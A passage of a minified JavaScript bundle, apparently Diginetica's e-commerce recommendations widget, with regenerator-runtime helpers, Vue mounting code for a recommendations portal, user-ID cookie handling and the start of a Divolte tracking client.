n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var ImageSearch={isDisabled:function(){return!0},init:function(){var e=asyncToGenerator(_regeneratorRuntime$4().mark((function e(){return _regeneratorRuntime$4().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()};function _regeneratorRuntime$3(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$3=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var TagsCloud={isDisabled:function(){return!0},init:function(){var e=asyncToGenerator(_regeneratorRuntime$3().mark((function e(){return _regeneratorRuntime$3().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()};function _regeneratorRuntime$2(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$2=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var RecsSimilar={isDisabled:function(){return!0},init:function(){var e=asyncToGenerator(_regeneratorRuntime$2().mark((function e(){return _regeneratorRuntime$2().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},css="";function _regeneratorRuntime$1(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$1=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}styleInject(css);var isMobile=isMobile$6(),DEBUG_TITLE$1="DIGI-RECS-PORTAL",MIN_CATEGORIES_LENGTH=2,RECS_PORTAL_CONFIG=Config.anyQuery.recsPortal||{},Placeholder=function(){function Placeholder(){classCallCheck(this,Placeholder)}var _getRecsPortalModal;return createClass(Placeholder,null,[{key:"getRecsPortal",value:function(){var _getRecsPortal=asyncToGenerator(_regeneratorRuntime$1().mark((function _callee(config){var selector,element,placeholder;return _regeneratorRuntime$1().wrap((function _callee$(_context){for(;;)switch(_context.prev=_context.next){case 0:if(_context.prev=0,selector=Placeholder.getPositionSelector(config),!1!==selector){_context.next=4;break}return _context.abrupt("return",!1);case 4:if(element=document.querySelector(selector),element){_context.next=7;break}return _context.abrupt("return",!1);case 7:return placeholder=document.createElement("div"),placeholder.id="digi-recs-portal--placeholder",_context.prev=9,_context.next=12,eval(config.insertFunction)(element,placeholder);case 12:return _context.abrupt("return",placeholder);case 15:return _context.prev=15,_context.t0=_context.catch(9),warningLog(_context.t0.message,DEBUG_TITLE$1),_context.abrupt("return",!1);case 19:_context.next=24;break;case 21:return _context.prev=21,_context.t1=_context.catch(0),_context.abrupt("return",!1);case 24:case"end":return _context.stop()}}),_callee,null,[[0,21],[9,15]])})));function getRecsPortal(e){return _getRecsPortal.apply(this,arguments)}return getRecsPortal}()},{key:"getRecsPortalModal",value:(_getRecsPortalModal=asyncToGenerator(_regeneratorRuntime$1().mark((function e(){var t;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,(t=document.createElement("div")).id="digi-recs-portal-modal--placeholder",document.querySelector("body").append(t),e.abrupt("return",t);case 8:return e.prev=8,e.t0=e.catch(0),warningLog(e.t0.message,DEBUG_TITLE$1),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,null,[[0,8]])}))),function(){return _getRecsPortalModal.apply(this,arguments)})},{key:"getPositionSelector",value:function(e){return e.selector}}]),Placeholder}(),isElement=function(e){return e&&e instanceof HTMLElement},isActualElement=function(e){return isElement(e)&&null!==document.querySelector("#digi-portal")},getSelectorOfElement=function(e){if(!isElement(e))return null;var t=toConsumableArray(e.classList);return t.length?t.map((function(e){return".".concat(e)})).join(""):e.id?"#".concat(e.id):null},mountApp=function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(t,n){var r,o;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t instanceof Function){e.next=2;break}return e.abrupt("return");case 2:return r=t(),e.next=5,n(r);case 5:infoLog("Application rendered",DEBUG_TITLE$1),o=function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(){var i,a,s;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=getSelectorOfElement(null==(i=r)?void 0:i.$el),s=a?document.querySelector(a):null,isActualElement(s)){e.next=10;break}return r&&r._isMounted&&(r.$destroy(),isElement(r.$el.parentNode)&&r.$el.parentNode.removeChild(r.$el),r=null),e.next=6,Vue$1.nextTick();case 6:return null===r&&(r=t()),e.next=9,n(r);case 9:infoLog("Application rerendered",DEBUG_TITLE$1);case 10:requestAnimationFrame(o);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),requestAnimationFrame(o);case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),RecsPortal={_placeholders:[],isDisabled:function(){return!RECS_PORTAL_CONFIG.enabled},init:function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(){var t,n;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isDisabled()&&isMobile){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,store.dispatch("fetchRecsData");case 4:if(!(store.getters.categories.length<MIN_CATEGORIES_LENGTH)){e.next=6;break}return e.abrupt("return");case 6:return t=function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(){return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:mountApp((function(){return new Vue$1({store:store,render:function(e){return e(Portal)}})}),function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(t){var n;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Placeholder.getRecsPortal(RECS_PORTAL_CONFIG);case 2:if(!1!==(n=e.sent)){e.next=5;break}return e.abrupt("return");case 5:t.$mount(n);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),n=function(){var e=asyncToGenerator(_regeneratorRuntime$1().mark((function e(){var t,n;return _regeneratorRuntime$1().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=new Vue$1({store:store,render:function(e){return e(PortalModal)}}),e.next=3,Placeholder.getRecsPortalModal();case 3:if(!1!==(n=e.sent)){e.next=6;break}return e.abrupt("return");case 6:t.$mount(n);case 7:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),e.next=10,Promise.all([t(),n()]);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},notExistUserGUID=function(){return 0===document.cookie.split(";").filter((function(e){return null!=e.match("_userGUID")})).length},setCookie=function(e){var t=Config.cookieDomain,n=new Date((new Date).getTime()+6048e7),r="_userGUID=".concat(e,"; expires=").concat(n,"; path=/"),o=t||document.location.host.split(".").reverse().slice(0,2).reverse().join(".");o&&(r+="; domain=".concat("."===o[0]?o:"."+o)),document.cookie=r},PARTY_COOKIE_NAME="_userGUID",PARTY_ID_TIMEOUT_SECONDS=63072e3,SESSION_COOKIE_NAME="_dvs",SESSION_ID_TIMEOUT_SECONDS=1800,EVENT_TIMEOUT_SECONDS=1,COOKIE_DOMAIN=Config.cookieDomain,SCRIPT_NAME="client.js",EVENT_SUFFIX="csc-event",SITE_ID=Number(Config.tracking.commonParams.siteId.value),UA_SITE_IDS=[1486,245,988,912,260],TRACKING_URL=SITE_ID&&UA_SITE_IDS.includes(SITE_ID)?"https://tracking-ua.diginetica.net/":"https://tracking.diginetica.net/",Divolte=function(e){var t=e.document,n=e.navigator;e.console;var r,o,i,a,s,c,u,l,d,p,f,h,m,v,g,y,_,b,w,E,C,S,x,T=function(){},k=function(){},O=function(){var e,n=function(e){var t="Divolte could not initialize itself";throw t+="."},r=t.currentScript;if(void 0===r)for(var o=function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},i=t.getElementsByTagName("script"),a=new RegExp("^(:?.*/)?"+o(SCRIPT_NAME)+"(:?[?#].*)?$"),s=i.length-1;s>=0;--s){var c=i.item(s).src;a.test(c)&&(e=c)}else e=r.src;return void 0===e&&n(),e}(),P=(x=TRACKING_URL).substr(0,1+x.lastIndexOf("/")),A=function(){return t.body||t.getElementsByTagName("body").item(0)},$=e.screen.availWidth,I=e.screen.availHeight,L=function(){return e.innerWidth||t.documentElement.clientWidth||A().clientWidth||t.documentElement.offsetWidth||A().offsetWidth},D=function(){return e.innerHeight||t.documentElement.clientHeight||A().clientHeight||t.documentElement.offsetHeight||A().offsetHeight},R=function(e){return t.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+e+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1")||null},N=function(e,n,r,o,i){var a=new Date(o+1e3*r),s=i||t.location.host.split(".").reverse().slice(0,2).reverse().join("."),c=e+"="+n+"; path=/; expires="+a.toUTCString()+"; max-age="+r;s&&(c+="; domain="+s[0]=="."?s:"."+s),t.cookie=c},M=function(e){var t=e.indexOf("#"),n=-1!==t?e.substring(t+1):null;if(null!==n&&-1!==n.indexOf("/"))throw"DVT not initialized correctly; page view ID may not contain a slash ('/').";return n},j=function(){return(new 